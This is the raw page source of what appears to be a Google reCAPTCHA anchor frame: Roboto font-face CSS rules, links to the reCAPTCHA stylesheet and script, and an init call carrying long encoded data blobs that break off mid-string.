  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Ms-upZ2WpP4BuVpZnyAPSw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Ms-upZ2WpP4BuVpZnyAPSw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Ms-upZ2WpP4BuVpZnyAPSw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wqdZw5rDusOxw4vDicKGwrwKw6tzw5PDtcKSUQzCpsODOcORwrVTRcKJVBs4w4Zww5jCh8KaKxJowpMBw4XClHRgw6BYLS1DLMKpLBfClsOfworDtGzCux8kVGoWIcKWdcOCwqXDqwRYdFPClsOfDcOheVB1BThJw6/CnXQND3oiw4DDt8OMw6ZFwrjDsUYOWwk2w7PDpSUhwpXDqMOAw7QGw7EgIUTCtsOGfcOiw7ssAMKGw5lYUS/[base64]/[base64]/[base64]/EcOZXU/[base64]/ClcOjBHbDsWUBSMOZEsKvwpc1d1HDlSFowqnCqBpUwoXDvhITS8KRE8ObHUvCgcOAwpDDnwrDoV8CKcOVw5/[base64]/CvVdVwoVQwofDj0HCrzs6CsK1w4rDocKMwq8tBgDDtArDv8KYwphMwrs6w65Mwrgywo4dYw/CvgBAezstN8KUW2LDpMOpIBbCmGMNZkltw5kew5TCvC83wpcLGDbDrBE1w6DDsituw63DpkHDmAo/IcO1w6jDjXszw6bDu3JNw45aOMKfUMKvY8KFJsKHLcKXPWpyw6IuwrrDjlosLBhDwp/CpsKGaz53wrDDtEg1wrcvwobCqSPCpH/CjwfDgMOwfMKmw75/w5YTw6lEDMO1wrfCmW4McMOEQWTDiRXDrcO8dC/DozheF3FUQMKvAA0BwoMGwpXDhFJlw4/DkcKQw6LChAEAJMKNwrrDr8O5wrZxwrcDI0A+QTHCgj/DlRfDo0TCisKSN8KywrHDmAjCgFYow78XL8KSGVzCkMKCw5TCrsKjBcK1YDRzwp9/[base64]/CtcOtdMKhBHDDmsKYJXbCsQZKMwN+ZcKmwpXDqcKDwpvDkBRNDsKHK3TCl0czwqdGwpPCqcK9PCBzPMK4QMO6WwbDjwvDj8OOK0BKbX4fwqrDnB/DvXTCoEvDmMOxFsO+LsOdw47DvMOuOCQ1wovCv8OCShAzwrzCncO2wrXDssKxbsK7dEoKw6sgwoEAwqHDtsO6wqkJBVbCusKpw6J9RDI2wp4DMMKieivCuVJDDnd3w6o1UMONRcKJw6c1w5sbKsKLXCN5wpwhwqvDrMKuBXJ/[base64]/CiX/CuyJTwrlJwpXCqsOGD8ObQVFDZcOEIsOJwpA4wpldMTbDjHhfPMKcTWPDmz/DpsO2woUUTMKsV8OxwoVUwqJRw6nDuS54w5Ygw7JGQ8O9DHohw5DDjsKMIgzDrsOcw5R1w6hmwoMGLXDDlHPDk3zDiBoFKgZ5bcKMJMKJw5kxLALDisKUw6/Ct8OGPW/DihHCq8KwCcOPECXCq8KJw7MAw4Y6wovDkDcSwr/[base64]/[base64]/[base64]/wrhXA8KcLMK/Nw43HQZ8wqTCn3ZKwqPCmEzDqFjDncKeCWzDmlBbPcOMw69tw4g/[base64]/CisOwJkvDo8K6w5wwwpxRw540JMKxw79Dw4VrFinDvQ/CjcK5w5APw6Uyw6/Cr8KgFcKFfiLDmsO+BcOpDV3CiMKqJFfDuhB8QRvDpCPCu1Mcb8KLC8KlwonDtsKSXcKYwpwTw5AGfU8Twroxw5jCocOwfMKdwow7wqkwYsKawrrCnMOdwrwMFMKsw4l2wonDoG/Cq8O0w6bClcKKw653HMK0d8KTwozDsjvCisKewpA4Fg8OLhXCmcO/EXB2fsObaHnDjcO/[base64]/CrMOPdcOQJMKwSsOHZcONwrJ/[base64]/wrbCvBfDqmnDscKwVMOCTyhZwpklSG8wKcOVw7VURcK/w4/CkcK8bWkpY8ONwrHCk18swo3DgVjDoXF6w61sNBgww5jDlWBAejzCuDxww4/CsCvClnMow7JzNsOEw4bDoD3DsMKew5YTwpfCqkhSwo1JQMOaT8KJQsOaU33DkA5DJEx8OcOlAmwawrHCnl3DvMKfw57CucK3SBlpw7d3w6BFWl8Rw4vDqi7CtsKlGF7Csj/Co3nCh8OZMw8lCVRDwpTCk8OTC8KhwpPCvsKNKcKnX8KdXRDCk8OFPH3Ck8OxPBtFw68DUgAMwqpHwqAjPcK1wrE3w5LCmMO6wqAnVGfCsVdxOW7Dox/DhsKzw47DkcOiLsOuwrjDgVZQwoxRdsOfw4JeZyLCocKzf8O5wpU9wotyY14BBcOTw4HDh8O5aMKIDsOTw6XCskB1w4nDo8KpYsKYMhbDgHYxwrbDusK/[base64]/CjsKrf2kHX07CnT1SPcO5XXHCocOTwqbCs3LCjcOSw73DisKtwoBOM8KMYcKmXMOiwqzDmB9wwoJLw7jConciT8KmR8K1IS7DpQREIcKXwoTCm8OGTyJfAHLCq0DCkCLCiX8yOsO/R8OYSmjCtVrDmiDDg3nDoMOqbsKDwpXCvMO4wogoBTLDjcO+L8OxwoPCl8KrPsKtaXdLImjDncOpDcOXIE9ow5wkw7DDjRoMw4/CjMKSwoA/w4gMBX47Ji9PwqJJwrLCqXcbGcKywrDChQAOBCbDpildJMKTdMKTUyPDkcKcwrg+MMKtDjZYw4kXw5PDmsOIJQnDmm/DocKgFXogw7PCgcKnw7vCrsOjwrfCk2M/wpfCpyjCqsOFOEVBTw1XwpPDk8OEw6zCgcKAw6ExbURXSlxMwr/[base64]/CnFXCq8K0U8OzaWjDp8OWZsKmacODw41LwrPClcOdWiUHb8OeYj4Dw4t4wpRVQzE6Z8OkRQ5uQcK9aAvDkkvCoMKrw5lCw7XCrsKlw5zCp8KcIGk2wqlDNMKEADvChsKgwrh3XR5mwoPCo2PDrilWEsOAwrdzwq11aMKZbsOGw4fDoXE/Wh1wdjHDgWTCtWbCrMO+wrrDnMKvJsKxHWNywqvDrh8DH8KSw6bCsEwCMRrCjiZKwo9IVMKrGjrDs8OMLcKGND1mZ1AAGsOVVCbDiMOawrQDGW1lwpbCjlJswoDDhsOvRgASTTxew45swq/CssOIw4jCiT/DlMOoFcOewrnCvg/[base64]/CvMKawonCssKYCMKXwpnDq8KXw4Jyw5x3bAQ4ak4rRMOgQj/[base64]/CuMKzQQrDqcKrKyQ5XMK2e8OcwqTDuzfCncKRw6bDocOAwprDrWBHCzM6wrcXUR7DqsKew6Qbw4omw5I9w7HDg8KONy0Bw5tvw7rCiT3DmcORHsOrEMOwwrjCn8OZT0IGw5QadXMgX8KSw5XCohHDusKUwq47csKrFjgUw5fDoH7CujHCr1fCtMO/[base64]/CohcLwp7DqENpwq/ChgFwwq3DolFnaFVPe8Oyw5UQBcKWBcOfcMKcLcOSV2MHwrp7FjHCmsO/[base64]/NhAudMK3EB1LdgYZRz/DvWQxw7/[base64]/aSEDw7cNch7CjiU0w4jDusKWajpewoFew6p2w4fDqQbDmGXCu8O4w4DChcK/Ky4ZYMKLwpHCmArDvzVFPMKWQsKyw7UgC8K4wp/DjsKvw6XDq8OrC1BVdSfClkHCnMOQw77CuxMtwp3CvcOICijCs8OKVMKrCMOtw7zCiiTDsn4+czLCrzQSwpXCnnF5Y8K9SsK/Ln/ClB3ChmUSacOPPMO+wp/CvEk2wp7Cn8Oqw6ZXCDrDgmxEDiHDij40wpbDmnTCkD3CkBhawpsswrXCn3tMHEkWUcKCH3chR8OJwoMrwp8Gw5QVwr4YbQ7DvBkrPMOaeMOSw5DCvMOgwp/CghJnCMO4wqEOC8OIBEwTYHoAwoMmwrh2wpvDvsKPFsKFw4HDo8ONHQY9JXzDnsOdwqosw7lawrXDuDnCpsKJw5ZKwqfCly/ClcOgDB07AkXCmMK2fHFMw7/DiDXCj8Kcw7FqMwErwq07C8O4RMOuwrI+woclEsKkw5HCpsO4Q8K8wqNOOxjDu3ltQ8KDUTPCk1IGwpjCo0wHwqZdEsKxRkvCqSjDiMO5eVDCohQ7w6F2BsKhB8KfW3gFVnnCl27CmMKXYVzCqk/[base64]/[base64]/[base64]/CvjbCh0N7w4JQwqg9EcKATj9HwozCvcKMwpnDj8O9w5nDksKeOsKyf8KxwrjCsMK/woLDsMKcG8O6wpsPwrFFecOWwqvCtsOVw53DrcKrwpzCvRVPwqnCq3VrLCbCjAXDuQYXworCrMOtZ8Ozwp7DjMKNw7oSR27Cpx3Cu8KuwoPCkjczwqItA8ONw6HDrMO3w7HDk8KQfsOGIMKRwoPDisOAw47DmA/CjQRjw4jCnV/[base64]/Cui7DscOAeWA6wq8Twoc4wpp+A1U9woBcw6HDpkR2B8OzZsK5w4FvaUA0L3jDnRUjwq3Dpj/Dh8KPdGTDkcOXLsK8w5nDisO9CMOQOMOlIlXCi8OGCSpHw7QjfcKJO8OTwqXDmDwwKlLDiU9/w45rwqM6ZAxqHsKQYcOYwr0Iw7oNw4xba8OWwqltw4V0fcKUDsODwpcnw4vDpMOCEiJzMSHCt8OqwqLDscOIw4bCgsKfwr1SBE/DoMKgUMOww7PCqA0RcsKHw5FAC13CmsOEwqTDvgjDt8KDCQvDth/CoXlpQsO6PwzDqMO5w4wJwqbDvWoRJVUWQcOcwqYWZsKMw7AvVlrDpMKyfkjCl8Ofw4lSwonDosKqw7RafCgqwrfCnTtDw6tvWDpkw4jDk8Klw7rDgcOwwo0IwprCnwgfwoXCn8KLN8Okw7l7NMOWARrCrkPCvMKywr7CvXlBfMODw5kUC38/[base64]/DtgnCh8OWwonCmkojwolrwr7CpcO3K8KPacOMYmVEK340T8Kcw4I8w5stXGIMUMOiL3cgGT/DkmR1ccK2cgk7B8KpDyvCn3DCn3U1w5Bqw6LCjcOmw65iwrHDsR1KJgV8w4jCksOYw5fCi27DoRrDlMOTwolEw4XCmwcXwpvCowfCrcK7w5LDi1o/wpQyw51iw4bDgVPDmk/Dk2PDhsKiBzHDq8KKwq3Dv0UpwrgyB8KEwpVMA8KjAcOYw6zCnsO0dSHDg8K3w6Bhw5VIw6HClQZlf1TDucOawqjCvTByRcOuwp7CiMKXRGDDpMOPw5dWU8O3w68JNsKSw5Q1NsOsZi7CocK+BsOiclrDj05/wrkFZHvCl8KiwqHDksKmwrLDk8KyZl8xwoLCj8KwwqQwDlTDmsOxbG/DlMODR2zCgcOAw5Ygc8ObcsKkwr18Gk/DqcOuw7bDnjDCv8Kkw7jCnGPDusK8wpEAQ3lQX3IKwovCqMOhPhfCpwlGbcKxw6pew5BNw6J9PzTCgMKTPwPDrsKxbsOFw5DDnw9xw7/CoHFGwqhPwpTCnA/DhMOmwpt/OsKGwpnDqMKNw5/Cs8KdwpteOkTDoSNNVcOGwoXCoMKqw4/DjcKZw6rCq8KTKsOiaHrCvMOcwoQ4ExxQeMOLIl/[base64]/wpvCjDgDcV1JNMKKD8KyTAjCjMOeIHt6wpLCpMO4wq/Cn0/DtmnCncOkwp7CusKBwpJowrjDucOrw7nCvy1TMMKowojDvcO/w5IwbsOkw53ChMO7wqMDAMO/[base64]/V8OKw4nCmA7DqcOcHGYAw4DDoGTCm8OwwqLDucOTURfDhcKHw67CpDHClAAEw4zDncKCwogFw6M/wpzCoMKpwrjDkFXDuMKrwpvCgXYhw6tCw68RwprDlsKjSMOCw5kiPsKPdMOrDUzCmsKOwohQw7LCsWzDmy84B0/CtT1Qw4HDl1dlMiLCkCDCv8OoYsK6wrkvT0bDscKSMlYHw6/CnMO6w4LCo8OkfsOgwrp7N0TDq8OYbmEPw7/CilrCuMKmw7LDp3vDml/ChsKhZmZADMKNw4suBhvDo8KJwrwDRn7CvcKyW8OTMAg8TcK5ejwpDcKlQMKuAn1NQMKrw6TDlcK/GsK5UAAZw5bDujgHw7jCiCjDu8K8woEqEXHCi8KBeMOYM8OkaMKfBRFTw7Emw4vDsQbCl8OYNljCj8KrwqjDssK2NsKGJlc+GMK2w4fDoBw5eRMVwrnDqsK5HsOCbAZwXMOew5vDlMOOw74fw5rDqcK3dA/DnkglIRN+J8Orw7hcw5/DuHjDrcOVVMOPI8K0dg1yw5tBKCg1R299w4Agw4bDkcO6BsKywobDk1rCl8OcM8KPwoxyw6c4w6NsWXl2VSXDvzhGecK2wp9UZi7DpMKzekZjw7J9f8OTEcOrShwdw6h7AsOYw47ChMK2Kg7Ck8OtIV4EwpINcyJ6XMKMwqDClmt9P8O0w7zDr8KTw6HDnFbCkMKhw6/Cl8OLX8Orw4bDtsOlO8Kowo3Dg8OFw6gCa8OnwpIXw6TCgG92wqxcwpghwpIHGxPCsxAIwqwuZcKaYMOwfMKQw4tjE8KYbcO1w4TCkMO3TsKDw6nDqUo2dyHCo3bDg0bCvsKwwrdvwpQewrQaCsKawoxOw7lDCH/ChMO/wrzChcK+wpnDksOnwpbDhG/CscKGw4tTw44Jw77DimnCvhjCgDooV8O5wo5Hw63DlRrDjVzCn3kFL0TDjGbDnHgvw7UiWFz